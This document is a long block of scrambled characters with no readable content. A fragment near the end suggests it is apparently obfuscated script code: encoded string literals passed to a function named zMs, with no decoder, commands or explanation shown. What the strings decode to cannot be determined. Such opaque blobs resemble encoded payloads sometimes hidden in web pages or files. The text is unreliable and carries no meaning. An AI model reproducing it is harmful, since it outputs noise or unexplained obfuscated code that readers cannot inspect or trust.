<Ci]6o.BH!9e-%o"642Zes6CeO%LH9bH#t!Z-c.25Pf9. 3ib89fs33a o\\biZ,Or78!_ O.reHc774bh571OoH"8\/i3"Z7C87OaZ11Jc:)p660SR1Z..e2]6.!o+=.5eH3Zo-9o7"4?pQx6;wkq<ZWz@r4Hl467Z6iZpC9".550iHZ.CmOa2.hC"Our.mZ"bH58k9i9GCxI9r-r5!3=5-Bpa6unbZ9 1+eOelZw9xsL7ZU71p87inI98fH4ZO_Z.**j0.57e.|5,_80!0pZ2744Z2I6Z-Zo32c^v!"pZ]AHm!41Ka84+Z9ltZ:O91H!6ya*ZC!t-d 57ate55z2leod9104.ZHb=b25n,o0fo.171H8H<4cZ.hZ031-sy.0nb.;kb57rH+MbzB7H}4[a<99 0vH0k09*e4utt4.OH0m4r8Hnbt!.466SZH".0H1!4:!Z*.290O9.lsZZ.o0BB<edic6,.lb9:*)bZ.SOo Z8.uH..hZ=-5816d6b R?.679x29O"H7bE!eO.4e7Z0eG2!67g0!hm9H3Zp3s-6bH8w797elycUT6746_M.a4Heg3!43Z)sb3.cZ09u1rZ3213_73Zd163*3?t8. 5"5.VZ8ec.372.0knZ>-urh0Z4ZZZuZ41,15!H 88820[H6869OZZ66vOr1c6.ZwZH6!`O3-om!4Z4Zb-9ZZ6p,Z8!7Z-4Zd8"HUF3C!75o491DZ9u5?9Ccl!29495HtDZH9fiO3!88CZ3-6-Y53Ho"756y3817387O93Hx7#ev0wH7.p1eOHG1oiZ.e9OZ99Eb-4vr!ec1643uZ 2{1Ha!H<9"x8Za"Z:6!H580:!76"0Z3\'2!.3Zy!H.13n"6Cu4lesR"4,1eH#y7.ZF?O-O87Z69Z039Hb"O"16o0y"3l16"Z5e.b.HZHZ23ba!6HZe2Hn0 9..46m01_66t!An48405e2s.By8"CmOZ2309!1ll9i6H.b2\/Z!! "J3a2v7o.b6.7X81823Z2H369H48DkbgXHrbZ"6!2446!55.9.ao#8oH(O4tX.aie7144o+E6b5OH6.ebu2e9?!n1H7bOsZ09ZHt0490O@08a_01Z452HZ.ZiCZc!679Z-lu417+tmM!b20ngH97.3ra3ZHef7ZZZ!.0zTbZ 78.!63!8T94Z!Oo25f!2916Z0lb=16H"82O2e!A:+|:,L nH3wt90309481s41ieaebH3050Z;lx37a2e0ZZ5O7*FZ g96=7DZ|82Hs*blo!ZZZ6"921yH.96129HZo6V5uux=84Z84J55dHH. 0u,.9b4u9s6ZN!O8BvvK."891O.31962Q!34116769t!H.9O$eHhe2.H7zs6.v=Z...637H6.to5.Zmuli57x1h!b7.wg4Pb-3.Z7Dz3d8O26Zh.3ZZ5.s[4Zc48,Z6557vA9Z1!1H6!W4!ZZ@ad2w64.o8d<6715.7m9Z158=ZOCnZ-81*308ei8HZd"Z:<#6VH0!4290S0+1aO\/5H4*g0\/Om4Z388eZ.ZehH!95;cvexZZI.l"Z6ZZZ.,2tH0be<5,Omso8139wH6!8,O7sR5875s2-oZ?HHtHZr\/15"\\2Z44H.Zw-2-Zgd6YlW012e37"5OZ4^3ml8H5O1u496.!3Z3p-bxH"0,e6}Hu8y"853Oj5Z!9-6Z63eZ..Z$564kEbH0r.7141eZB3Z39xO+7.41w106283.2z!49]i0W4O5H135C5b!51!Z.6799 5K32k+!-01ueAkNQs0{8Z4v9a"Z86KH5Ca29B.b!-72O298b15H H6QCZ4101+Gu463.3O4r.wZ477bZ5V5b!2.-2xO6,.OA3Zo5-7Ce378H9Za4ZC,84.p!80H962l67jZ2ufH5n6G"0!046?9.6u{54Z2!bZ4lOen!?O6ZH.s1742039S2HbiC65Wbd!ZcHi01Ze1Z"0.d1m)592s 7.aww28.1C91b9;2*3.992.353.8Z!bOnZ2r2w77046CZ585-s2ZwO5mZ.o5HyZ7e-9r 6&41?"9O9.sOc6H31^1H1\'264..0O385C52.O<6`ZW]{8e!n7HN.90oar.,:1m17ZZ.aa<xc94609uHs.8Oo797359Z9S5H.!82H.ObCl.37:4546Z8i*Z79m63zO 4126 p50H:;222@bOo5cO1!x42H93ZS46!u8.:H874Z97v3Z.B6b!HO4 .t540#-ZZ65b8eH!9Os77r.2.tZH!8!1eZ7vz0-C2*>83o7.616e.-7HOe7 5tecB2.s.833ZuO4X47Z\/75!1825510Z*78@<h3"8ci0I3dv`4HeO.5>500kUe25379Z>s13660n11Z,2bubH9FmO4K76nO 6O!263ZO5O0x.4\'99248gZ2;29Z1.98ol!oHe8Or!77291+"5846355J Z7!tZF09c"41ebe0H3aZ!9.OoO8BO45Z8p1c96c9 645.F296"F27n56Z.b2Z-s.2ZoQ5._3Z8O.y4b:1>f2o72eZs.]03ZZ1..790u1Z709e7ed;{Z861b1tZHZZVO082w3ar44s9CHbZp 9!.e5333652o19ZH5"e7HH8bb4!5y!.3.5*!3?10574fHQ0R-*Cb8o84u!75u*o933W&Ha05iHH11354f=\/tM3Z*O9-38u.95>b!3o2Z7HQ96H9C.7t4ZoZ8b6Ht]0Y.1o_rgbwtOO042Z.*4.310LoC2ZC"3i!b40de.!15090Z1,>.D03dDZl.,.v8bZ"b4Y>,Uw-em1b925!ut36.Zm27036IH!1u;u1c1,r785H.i60yIZ22H23tr.Z6d856Z4oZ3.Hur.H53]e1!!ZEd4R!ZZZuierl68,ecLZ10022615.r6"2Z..c4o920.d,9H7-7J9 !d!...p016Z28H>Zf-5"3Ch!Zx28.Z !0l77.Z270a2;>r65145m8ra5Zc4.!3418,Hr8H841Op83s6158e-\\59g-66992sZjC6Dc1ZZ!.42!u0D2tZ4i5.r-2bH0k.kga1Z8.l99@Ge!5.5Zt"b=w7e!376Zh;a8_HH.8Z!-9Zl!9 !86ru2-983186d;!LZH4yr4z.13>41774.9ZZtg3OH.68so578!bZH46ro*b!Z1Af1H5C7Z9c.9w6.469.m-Q2O1M 7H6CZb"OZ\'Op9<b6e00t9b1 n Ai_96ee4Zb601bHZ7bR,C7.v\/ttH3;8n:-11sZ6953b!  oBO7O7Za_3.h"2HH0pOK;MAvZi4e28i3AH72tH1OZ;b-=j1bZb!s7i7)11Pvp99b5Q1.Ob4HZ9 H5oZ1.!2inm!Km1;9"6r1H3HZa3!ZO!bl]..333"<359T7!HZ8Eesvy92ZZD2g"91"ce+H,6G\/0Z.Z7H!.;78BeH013@Cv197MU2v=i_478549153Zyb7e31f5Ze.Z.9 dmb6dZZ 45.,0b.,B.O8-b99tHH0a2b9T6Z1Z4.o.9-!1HC!02rJ0e011k.O!#42H611H38!1io57wUp7ZbH6e;811!8.O7vrZlZa9B90Z2Hl5H7,0Z05Z.l30sC0.9ZiOZ761@C3CHue365xe!+Z4Zm.9.lZ0!!"2tZ 2Z2124Z@9b":H0!1O4 42e[O716eawZUZf106,^190w847H1.8a!b"048Z7J!!6.[2ZO7748)7O5Z@3B"(2n97W27Z7o12l4z0FO!*Zk2"8b333,Z.i0DHZ-47!6Z2s8_8Oc8.4Z93!a,f.48.Z4b1!3 Z!0"41>#y1C"4f@3b0eOi:ca1$36Ho2\/rg.Z72"8.Z4Zr6,18,{1w1:29C8Z@s3eJnHo43H0228,e6418+.2.W"ZH"14OZ3u3X8ZHyd18Z3bx>0671H03N7H7!3Zb2:1112l36Z01wq!772"Z0TC4mOd}%y.!:Z7!F943..Z1Z4l2hZ+!6.1Z9720"5Z."Z+A"Hf1O74ZNOn144vo4"t.e.C1ZZ2bboC28*2Z3HN&4N33.47053.^Z3h 03O.p5296.9Nd9!1-w24TkU9+8iZ;8a61O"29Z5Xe9>ee762Z9.?!C932ZnPO7r0Z3Z.5Z5056"!av=Od130.ZB4 Z"."2u8"nO1,.H:H!HO0."99,z1O75Hxr!JHi<oH319tZr"32Hb977h8tZ8a.7v8;r7!e9Z88r124Z2Zx4!24.0>07C4Hc9C1m4Z0g0 0;u.Z28u"6aZO!7,u.2!31=.S65m7Z2624Z.3,KHO4b10BeC69M2r13]Z11o72.\\O3!6ZZ!Z6!^[ZFZi2;HvCHZ9r.1Z1hH77H5t\\9C935)HZZ!H6.eO.we6!c377e2w033i6Z4Z2Z82H3l524DyZA" C9_OZ52gO16.OZZ-ZZn82e0O 4.?s8;054E3471;Z8O31rO7E2A92e0.M.|lee5a6\/Z1Z7O!lH.0.!!2387126!e7T4HpOh3v #rHHpH7Z531zw8I30H7ZC4CC9fZ90ed=8.0.7561c2.7iZH=342ZZ400!6o1,7.1<4_Z84_1HZZ:o4Z8.52833"E1s6!b49H..l60595fZ.9>16aX13rk63s_f,2dO.!20:mO170o89-1ZnH.,b5ZK.Ze55d37!b 0(H31f!ZX5H",68KHZ618.0-bZ23566E*Z3O7Om1m1Z148CG346066tbvZ*41H69@7:OZuQ5r4029_T1*7rjX6Zu1863\\\\1HHRZ56ic5Z1H!g01.or.0Z>""99a.1.a2<k7FH0aHO6[ZeZ5t0l. 6Z2H 0cta6hZ-6lb.23.01ObH9e5H7-90064nHo3Z..Z7!!018xHv52G7ZZZ53 -H.26iZZ5.YZe1OxHl.b53C"b64!2o9Z!k-{Tv1"Q33-}o7e1=2730#8a3s!.!i:8H!ZZi.49,M5aZ58.oi94fa4*5H5271-d.897H.bC6u2]4dZ!0h0936:gvHO-,>HS78HV9OaO3tkaO3rZE!151v0647+ZPO64I,ib5O ZoHb.lr2t.HAuZZ8663b.-O!.0h.as.si.H51.;MeO^fbzIs97oH11?5Az272Z"e731i47?406Z85Z9,Z.5!e.Z04bz6le231uGd;OHw43:17Z01e"0.Q2!7i;.02B4wgZ62b8Z613n2J?9O%n3o\'2Z-8>O0`obH!6r5h"41u5C a5OC4157953[77^831c.Ctu!3H(ie7c1Zei26>d2979Z6!21bV84y9o9H0HbcH61Z!;2eZq-6r.70Z=4HZ-x!9.5O6!88..!H6l917713CObw044 8nH32.00lOW27ZZ5HO>@1=1ZaO.86&.!xHZZ.y89- d6!85c.:9-Iyt"HieOleZi800Zt92aO14r3.2lHZZ8"Z4H=9!4.aqHZu2199H74.61!31AO.0b"7m22b90285Zax9.5-=7.o.8Hs1N6eHZu1tZ6HHef4:OO4"-4.aOH9H3O@HY!j9OZ.CH22398v180e18eH127-435a.!2>eN.Z7V!4wt81?!4b5ZM0:Z69*H9<!88.4d.5w.Z301ZbC15"0Hu7HB3.?2Z!2eZ4Z!Zi3o..t4518;->15ZO53i92901wc61 "HbZs9r..!g\/i0w-o4tn,1431c23U0.Ad0a4^HH0e=!Enwm45027ZZ09HuZ.eH51ev4482l4.i5HfvF!9l6b6-9n1Hed8x..@!Ov,t964HZH0<ZMH.O81C14(03243.kb!e.8,*2uel4f,1220Zh72Z11Z0 Z2m7H227+.88:147tb9f2Z,z5.8NN,1J2,HbiV9DZ06.b3{048!Z56O8!kM05:K95is8O eb!p"d3!.8M3uy!rd8507"ne!2C9hmR9p9O>uHCH155"74CH-Edt!2nn-!9#H1!sH!1863OH1t80l"z.H729e!vH1sp4KK.6b0H.5OH1lJ"H151374|1515v 9H77Ra3HZ4u.5hN2.3a3402Hvd2-!uH!4O2ZH97574831C.8Z%\/67uC4Z4ZZ5"Oo5.;Z9169284nZobC!..i?Zx9p5.01,5C6Okt9r.lZ3H3HZkl49=.628.6yt t9i0mZOO743Z9O56bZ6e"24.42Ms 2Y05ZyZ-m.aN1E31"Zb57g:Z=5H93#H7Z3C3vY..7oH9[.hm.8b26.oO75*!Z6fKUF41-M726k1h71y!i46-qD#!549ZZ9rH8 ".F.!2!H38510ZL,hZS76.4bO3(>6:be25*86-"d7Z"0!9613COLH m908ZZ n0b6u,yH!4!HH96=b5236avo8o2602d3b43!e9H18s8bcO.s6>39384644!6{M4td8883o8Z8;6ZB!=.tH57Nb!ZH,b.+JZZ8n!Hs9Ze4ce6>3-3ZZZ!r.fptnC+l4ZnS-`C"O-!ip cxHZeH62+ZZM35al2.!7!74H1A523:E9iBX$6Cch731*H0ZCr50Z?56!7*!u26`8b.8e9oio9o0iZ.1.G39.1.,.5.R&02O1!c::51H54CZ47oUe91nr6rHk0Og2b6o5.9343rZHtfZ.6Zb44i52g5"1rVO248o9.14HHZ5ioH3b*:6Z 5ZZ61*21.Z8O9Z0Zi4w2H9H3i93395c2tZ6c41Z?!88e*ce23"ZN9!998Z36:.5.3Z1.->38e4259p2169!-114792O e*37339.Z>136^.36.,!7p1oZlHO!r5ZA=31.3"JZ4Z!"5Z61mb,.20O5Z87.b3SOOH8!Z3.80:Ze3p2Q?t3561Zzw@i8Hm78k0HrIZ3.hd=CEZ5.=Z|b7wb\'ZcZa2dtblZ6dZ3..O9#0ZoM9p28s20DZl7ZbZHH>64vP5O!..w1H(_186!eZ2pOHppH8f68H38C6H.2i2=01H[HZ212,3361658Ow6! 82Om6673Cb7"779-7 gn19.<32Cb\/vg7tD3.6S84b73g9[o0< 8724"Ho5:7o1.6!n73Z2d8#yb8.Z.6.3*+QHed>nOOZrZ+!Z =.2o1!.nsO6m,<.777av!]OOH.k77H04C2-7e4,"4ZOZ8Z.ZH!6"Ze!8A0p3!lZ[9Z4!.3392o@{5Z3:H2n!lbZWdm9u"Oa3Hd _8"3\\a98hZH8e540o3HZ=28.44Orw7bxebf230.Pl-4u.!mc78eA2)44nrOQH-.ugFOHe9w=0H.-HO.6!oQ32s..OO!ZeuHeo5.e@lO.Oh2922OH66esy1G"5Z65ssnOZms.4h*>+Kr.!.1uO1UZ,41O!b3pud3sO6O.r427q"<09s8op7w2gvg82e!5,2H9,"..`,.59Z85G{0Zs19u07t\\u;s61e1.4ba599 1.Gek,H3Or6OJ30,ZZZ9O01ZUn 76!b84cOa6H(caO03bZLubuYaOOe40+4@ZeL1x46O68u77L0-vZZ-o0H i0Z75H 07aOR!.21Z128Z!!9eJ0Z4O}3Nx2r7HD4,c9lk*Z311rOHO"qCXHr-3Zs-Zbo45 l6Fw:H99RW..4O8+24.OX.OXrGeHe?!9646Hhbr4+1[673-7ua1405ooh18!.sRb2e3O0Hic115cV3H4.5lHZ!f\\7HOdHlKHZH4J3w!t .6IZc47Z+9587CZ..4C7.\\AZ-9!HOL:2758+.8JjlS!.Hr4627"b4H03e..H.O1.ad5sH4"4e1u@6ZHO2rZ62"9(8CP,Z97]d8,2stZ1!1 615Z7.aIZ570o9Z3Zm0,WN"0KL0ZD3543Z4Zb39&9.8bZs71Y1"95.";4H.4Z6e27952%4H!8"2O535hOi01t53t*?. 6tr0#3O0s5"41B"Hre.-6bO5s O979bZ9Z@5eMOe67H.H1.286e.b3" 9O8O83dNZV0xd89Oz2a3b.8s{97Z3!2Ayi&27.5xZaH{FO869ti6Nl7.)3...5fbZ6uZZ@9!DO9!OHH9HHH@k Oni.:H9388.O(6u805HZe6.8Jxo,}eC1OBe43Z36e,m?&9e8H92.sZbO5ZybL66rbdbO99y521!49Z9Ht3w-482V5tm2CzsCO!Z91KZ0239Or6Z1HO3OaO4H9[.5!eg628u7l0H3DO6 01CZZZZcHb 33Huu!t2S231;48.12m73ZX4..O93.at92cd1 .OeZZ .8=ZaH1.u6ul1sel61.ZG2SeZZ:s.r23pOHZ6a+Z2=!1XOebO{88p1a0942.00ZbH5ZN!:_b\/t.HxO,ZH3-i6blbb4!194C ,bC282iZF"sV!23n9ZM74 v!+a4.H2.f30ok91EaZo81e175o3OJ0.".7 ZHncp7s1Z8Ztueb1edb52b9bsZv9Z.H7Z"s!Zla3@ZZSn6OHZ5aZ8=0ZbH7,d,m9-Hlp616H33n9m!Hb:Zp,w 8Zb4 0t.77e5H9.RA18&7:b*ZH-9C_-n.innOOcr1SaT428s6kxi32eHeuao0^d.O056Z>0Z19XB".8n6OZbei9ZbrZo7Z er4?"Z5Zg5C6-Z6o1!ZC8U1e2 ZHrZ821.c6H5!0r.uZir$!.29H6u317imp7iu74_l17YoR5p7ZZ.H.ea 5"72vT84b24ti251935sp#bu40Z508HmcO9oH1HCO1!9-74DFf6 Z;6c4rZ282Cn#Ho *nlpte4x49 -!b8b8Z!b1l2Z.817Z..ZeZ7p3151Hb52.811n2O|my4t"4l8ZI0"Z,H_10Y@7!bZmOo24b64-.ys"Zb0E2! )ZnZ3Or889tH+305Z4Zb3dvt3i-14492"b9-26s 8Zb.80i.Z.Zu9Z"HZ-c08Zf5"; R103lMZTZ968N2M!oN"t2!sl*Lt66=.WeZb4mZ5H47Z8aZ1b@7[ZZ69 o.g42F0d,Of5u ZCo06Ze26i5y,163l@bsE5eF7lPuGO1H.8Zb89658tu.2i0 CZ.ree"tr!wCxHoH9VZhZo"H!p5:e13!e6.t!50 l8;0|. ?6l!HO-8Z8Zs8aHP4EY-ZZZ773b8"e-54:r1:Y 0d"Z6n9!3a6:le2a.suH.pZ4Zt6F.H16.H 6;124C3dera3.9i4el.?:!2d>!ar470b7Qu1OvO4w5ZnH72H 6C!"ZOH6Z5ObrZZJ29e>tKv!4[e@"H7n34r.9OxH73.+ efO5.1538..!562408WP0ra3dHy.7Qw5 lOtdH8f" 1<3.T6e.EZ!lh4.CkRZZ.4y250Zb*ols4!C !598!ar5?H0.sZ3.80n. !bZ 6osy-+3ZL143p.!0!57753407364 ZZd9H5!MOe91y3.66.4if10!9wu4t7( cQl1sH7s3Z. ZF4Hxb. Z0!\'7bH11BQo!72927"8eZ7Z26fZ93cg5-2e4t6=HZZ 9Hn20ai8oob594H2H34WZ=05c1yZ7a!9377Z0H!H8e Z941ryL7YI3ZOtph,!PiHZ!*toOg1ab66b.abi11OcZOOZ5 :35u 4!6Z.3E9fu:eH-M26e93,ZbOu2stZK>6i3 6 0beZ  ,.!05121f92c51L 7=3VH XH"ZZZ"Kl?9!3Z05z2.Ge7"=914E$n4nbo:796644,8.*! 0%Za6T.HFZ91,Z13.4!stu08HSZ3c7Z$4>2y31t70ZH.ZnC*B2[2C4w7uT62,.!.39,72.u>!,.Omod6t6f-50ZZ9Z3512H9b47tm.1f7Cy785tH3.O77+952--3p5 8b4ZZo3xbi.c167H5db 02b72!!nd24CEb5O mbZ5K-n65Z79!7.73i07.6K5y44(.,W441pu6,9:!b7!3Zp6873ge1Hb67b5i ."!ie.ZPE95w3td2UnMHZZ32cZ"6wZ".Zg90e!.8i0Oe. @34uc8!1bn!2n80n78u9=5 8Z.6532-e.=294ChZ2C4ZHk20iOc9Zer0R..6>!l14.b6Zu@a6Z.Z2ZpZ5O 5aZ,-0ZPr9eH6iHb4OHnb7p8Ob61H.60.803.8Z<m4a57y.3y>HpbB@H9H64 54n: Y!!*Z+2HOpZ1b8v 6394nf83."8.1 !H5-!8LZ.69961..u<<oZ4K!7.8,uC_14661H5"5j 0si5rH"a7613rbZZ.rH5-950Z2bo+.0b26Z3d1>9.bst0Z6O3H99J3Z-#l>572 ?H6HH3lZtdtZO"2b9!;tZfh-!ZZvnaH!5m83.2qZ6.2C,55+.801l6 !588!n6Z.vs56Z1eZt47!304b1rZ51!E929T3!1H1\'34 4b.x'),zMs('sEupl<dgCoejHn\\TO1!4H3.HOrhun.Zcw<.oDs. p9bq.od\/x04nx..#;2z8\/y.Oatur87HzkxOiHOjxtZ1at.as4.josbNh, "j2OjeStq.&OumtMT"\/hf5HNm.OB..OT10..0.nsmj..H4jv6vb11zc..u3hz.3Ae5m..wHfc.7.04a.Oc8O.+i2H4e3eJu.,3koi"y0..H.H3cq.,x6 5u!Hl.Ot.ebHHm7s,H+3z\/wu?wH3q.346.8ntifTz?njv\/ejog.hH."1.sgbr O.afOb4vo. ..0.j.sI.J.l4.dDig.e">e-k18i.37>wmN5o.f^!.g"[06OT.h.oq.yyOmz*1OHi#4l.3Hr.55\/.3E04Cw.jmoM.khiqz2jOH%.cbZ.Nol=ck.a2c6\/".vHy+yD;p2R0.w|.Hly?oa03ec2g.xzxgCvaOex.b.qvOc.7i1.o2nm8tqq1.ZmD0n.pwtAeo.w(xH7,bn]n...6H\/k.?i.i"u4.oOr2tj.he.lt%OmIb\/jk.H=xO0-p9Oy.o.a..4.&.oTzD OSsf40sbey5l EC\/b.xt.936m4Hh2Z>i.xd.OuuskOCM7.i-OagfH\/y ;6iaHZIzy36imItcOH.g.t..g\/..3.o.m.3O1b.M\/dDrIIHH.s#Hbmph@c ju3vneqg\/^d.2.ES0..2COioD..qDaf8H+u.tn1.dea;O3t2H.wN>1+H3Z%72.O9.0b!t.vb.5ds.O\/fFy...e0yw\/Oq...s..a3u3.ulym.Ob2cH+.nt7rH..O.q.9:03o0?wAnv.u.|4m3rjh8976.,Ol4gOH57m.t4as2.S342d"s.w.x38s0H7HE?7vdD4..z8nyjuEnl)\/ig2"+ek3jmm\/t1cy7Sbxh4.\/O..mO33mSS0O.1Smd+0SHus\/u,5.+4gytuHNCt.t,dctkd2t4?aObHNdm0s1lH.7vdar241ogaN2COio5\/v0exi1eufarbO."77.u2.nnhdri.$9xa`T,j7dtv$xT92b6pdO5jM7yh6h.rga37xiH,.Oe>.j.HCd3H 3_.wHmiN+StDoi4.@r"g"p00Tuy0C.u..i.Hu 2gH3VkbOi8"H.i`naoOa8j1cnEo.8O.O.v5"9N8.:wyx}ag.Ogv.HSTuv8xi\/yOlOaOzgZo..yf5.e.H8k05\/8H.M.2..hgcgeid.5.nOhqE.v.HsHC<5#qyp5".o...i!j49...qq.TkbHnfO7d253b4-H9.]m0q.g%2yuz.tuxeD\'er..h7g6..tA.MogO 0jqHOoMhsOwt".o..mxOBx..1O=.E .5kub15rakwvmx .m.urhwuk.d4O.i.u1DEvr0e4i.Sy0n0ng"5gN.Oq.2jtdu4o,c.huOO.2oexOihS\/ZdeH#Hz1x.mwz0z.b76x3#bDe5,Hb..7\'nv.O,.yE6_baxydO0H71,..Oid7.Oab...0O2.ee7.sgOm&HOI.t!uHOytgrh!mt-d7oegOc bb.ety\/IHyzHyOrS\/5.mI1nc.9sZd.vBzv.Ou"9zb.5.dcg...fElr7..cae11E6OC3b50i,dnsOMHE.tlToi8rHda..sw\'e.`+zuy1xOz.|ab.lH-.AkE.vt( .yHw.p9h1e2.p.o8bjeH5HlmlvbobeZC@e..e orH,eo4zbje.g7q.jrO.gqclMrlzbx01 ..r.4H7.HOO.n.veaormt9klpsS.oO0.bwi.I8a12o.bioyr.jI0\/fkCfkekxkM*dC,2N.9m..Obut.02jHiSu8.6yn.v6HxMnw s .ugweH c.i;wz!nOnsc..mchMy0re.."+soinutiOhoa+bb5pDwb3n"ysp.z.fx\/m5.oyd0.a81o.dOZy.".wlOht.s4whi\/f2SkZi4%3+1b7lOO2.fc1"us,Hiq7m193c.c.svHhClpu57lh\'trk.w!H.6Eov.X5j.c.4T..stooqfOgCH4e3MdTb3gi.b\/zonTg2ljaZy\/79Oqe."nfnn0.u0b.cbarH.A1y.|6n.xaty>bc3j.5pTyMo6vk1H.h"j1x+...sawHuytmaewHEOHyIzrc4leDt.H.2.E"389Ze@t.r9t06HZ8yrp1eHHmgO\/z3y.HHga.7t!Ewv.q.0fsmwp2d,8dcNs78a.n7S2.%11.qx0131keoyM8.e016n6obHewvtif.40.eNkOb0cqI 0uxtai.240N."t.,imOCucx8oZ+.bHC,\/ibmt,..ogOO4z00m}o.H3h6.e"x+5c\/.wn90z.e.bse1yH9s.tna9m1jn6fHgxm+.271l3yx.bhd..d...rgpagrq.n.iHOwe9`.bd6mbx698g7.tr9Z+e0n0.4Oum.3ux.sfnO.2C34b@.x?m1d.5om9.rxreOOs41+.7pd..g,.mxew3#v.rbba5xbO!D2k6Ime04.lHaexwtH8xZlq0e.rE"u03e7.o7\/.eO6d.vqw.y3ZN-2py+sMZa5.oGIdaeuvy?9xI D.en.cd4)4w0.hB0D i.bed.n6..2a2mOZ91zZ+..2.`.T82iut6ndNt4c oIZHT.bikad.eyjiOnstSrt7e"ui.b"eHk8qdrlxqkr9g".uwEelO,3pD*m"uu26m.5s1tp.MyH3nMeuI1begk9HxmrdH3m.pmijb3.e\/.yo2 Nt6ci.bqbl"HnOO"uK.wiwcwT..bg",iyS.yZb8Nb\/egv.+hb"03p.m.D.s#iizu2goh6ei\/.i5C3hmiOw08g..3ntd1HOr...eeriHypv7l Mak.8O.N.tZ.vj4fme\/.f6qzOcHH "ssHhC3e.mzzH...n.c2Hmg#Krb.sw5.3aclkxt.ea.a2tHxo.cnHzCgOD.v.Ot(o..l.T\/\/.?"oE4mOpO.r8(t.v..dmObH0..3.O403a.m8.O.u@eO73O.x4Oc5HHrO.H\/3Ia(C.xObacO6.s.uZpkOay0mt#i.lj1.!d.o.9x..,xtftwa"xypOs8a.0nc0OH.0t.oerOkTuOh0.qSH10\/cn\\l"M\/kr.8HI72.3 y(70q60jax.20n1uzs{w3.mo.tDFMig6I3jv.HH+g;y53b\/607IOtx"e.en.utnHDn2:Zvtgy0zkfmeagDs.zH1o 5H{.eoOeeei..(HgH5b.22MDldfen3+.ed3CHH.ii\/\/buH.raq1\'x.m4{Mwm4,Th00eOsau".Hm5{\/OTgi.h.\/b.Ck}nthb.zh.7DO6c1H.g.b4r*.s1M.xhwd"vXutq 7f\/!d0.s...u7mHH1Tkn.M1OH8gOr..be.ox1sDgH9w....e.r7.o42.j++p360tNPmkHfv viomI..O5l.OgHbhHm3e\/6rd.j.iuzH..DOl+Z0.o\/Oi0mcxC8foeu.[ecO.o"H.6OE\'rVnv.*bocbb1xuz5.gimvG6c.eO".dbmISx.Cww.e.Ni.aHgbOcblh.8.dHn01gdozw.6}b1qhs.. .vDI0bDdOn@\/.H..9cu3g".DmHOs74rl.dMr@y)t.mx.Mt0,53b0anle2aytO.{..tcobl.OuwCn\/hkbyyqd.n%l,+.i..v,oCse(.H3.edBt-7hbH:4.C6xHfspIk3telFgnmMiO..dcHug3"4HH45rda8H.llOOlItoi8s.Z.qH7.xa0rbo8Dl6golOtMe.q.\/j3tj..EtOelC6.4HaZgOjr9bIkc9l.>315j1Oec6b.ca.Odb.OobwiOOS,7q1yy.OI{.uydi4hHb2lEioEDO4lzueiDMO.1Oqb3.gcxrptfH.s5Oeuieub6"ep6n5Pcw7p.54{q3HNlagbtOe63zoHSf.xb7bu3nhHo\/\/h.m.gvm.7eIoj1sd?8%o.2l.9N.w\/3iB#jz7l"HE\/h2zOwl6T.Zeu.xg!!cH\'Hn8iqOE.k4svy6nb.l@2euaz5K1E.ujcoprmy.tH3s9!pHyb\/m2nZxOK2k93.s14edtmf19m_Hw+.rfgnndbmYnu#..-u\/ttd`,OD.M+elmjkluq67e.i3sfk,EkHktikhessO.erjw4giZpHjuboZenr8Oedlqh.t1oo...opn4yOIe1m!..e.u\/z5.TmHtse$.n.."f}iia3ObwOdkm3w0g.Soh\/$rd.`oO2qpd\/x.Hj6d6pHga(.9jzj.q0z$$1lijidHet00i6Otwc.5c4b.amr.8197zte.l5ts>u.elh.z4-.OG4>gqq.!.5.i5.gmjy"t\/HZmM52er7kigpq"qj.n0Bb4.E6HO.Tiqz9(w5(,nt  .bekOc0Z3ocm..77Bb..zotfojN"ul6cmon8wa.owzb3.i7u&.al462kH D*.ZM.pHyd.Tbokbok:.obhvNnartolpoi2.TueNelhaoDo1102.fje.is2..sxo6soZC.Ob.Ol4i03\/.rcHov"tw7orZvIced+Eae6e9rDZonNt8u..5terl.eO2qslNajo"8mrnaDeet0bZ4bXU,or.xbHZ9yn2k\/f1au0\/OuudH2H.I..Mx"00pH-.Mc,".1HClb&06b.nEoS.l"os\/Smky."oeu ;35y8y.. k..pia"97zz#r"HmldpbHbkaCbi80Ow6=r\'bH!Og22ud8Ch.hE .f.HWcEekKieOIs7bC.j.tv.lokunk.HnmuHCHrg6.yfgaOegqv.90-:+0y.gcu.z,.OzOdeqadlH7a.jto0hqv..e\/1\/674pmui.4legccorHqHrDZ.v.rn#atZ.RI\/DuspDzsexC.5.90s.5mvw.ZlBi7bt\/p6.s3\/2g0 1.xaq .TgbHG.f9tO\/x.gwt7TH.ema1E"9ze4.yt.Hlw8H7.qDgi3bufze7p7iynbEbtH.Hs59mHv.m5c4HH1olt.5,.".,.mj.ItofHHs@M1Hw8Be\\7ll.b.u0H...n"7lH.61rt4ne6"hmi.o.t.Ha..5.MbO.uce.hOpNk"in6nqmshin{e\/"f.92h5t6\/uuDugH.OH&iutjH.9tnchuTR,.e..Hxm.Hc."eTeb"agbSm5u.9rgliha+fvosaf0.lm.ib..jlov802qZbHjIw6O.DHz.tdermewwbq.0dxlIam.HlerrvjxE.Hcm.OuCngH\/Zui".otyxo2HHr.zm8,0nat5xe.i9.5vropv|Hinl#.wwi4956..n7o4."0Hs auvoSa7.ky 7gtd.HeHOuaOZoHk1f.".m4"t.!wekmp:rn%8n.ravHdtak4rsS."i"nZbd.c9ie.\/daOvnOOl9Oe5lkvHmmNo9.HhM1M.p.H8zOHfCYik\/.lmTH.(lytirblfZ,i.4H.a9jej1Z.E.s..iwv]*.Hadoue8.ieoynOqrM.e..CySD4e.oypse\/mjbentZvnsdrrIHfgTmfkOcS&irZq.h9\/"HsaH .6bo.yAptt\'s2Eqixcciyyj\/DtafNrbat.znu.ask9o.E2bn?4m5w,1.i9HCNkSswro,H1o641lPejiui0lwt4n.1bt5.v.vx.5zk.miste90eePz....inrgxbOwqks.r4.9b?&EFwT26i8ezc8TcbmjH3Hoo18qNnudmHvoI.iniZ.bd+CEis.uh7akt".+2De 